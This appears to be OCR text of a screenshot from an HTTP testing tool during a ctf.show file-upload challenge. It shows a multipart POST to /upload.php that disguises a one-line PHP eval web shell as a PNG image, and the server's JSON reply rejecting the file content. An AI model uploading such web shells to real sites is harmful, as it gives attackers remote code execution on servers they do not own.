 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------40963198613190882371551765688
9 Content-Length auto : 241
10 Origin: https://353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------40963198613190882371551765688
18 Content-Disposition: form-data; name="file"; filename="2.png"
19 Content-Type: image/png
20
21 <?php @eval($_POST[777]);?>
22 -----------------------------40963198613190882371551765688--
23
Responses https 61bytes / 39ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 01:51:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 62
13
14 {"code":3,"msg":"\u6587\u4ef6\u5185\u5bb9\u4e0d\u5408\u89c4 文件内容不
规"}
15
DNS耗时:679ms; 远端地址:124.22
3.158.81:443; 响应时间:39ms; 总
耗时:795ms; URL:https://353215e
9-e300-4855-9b0...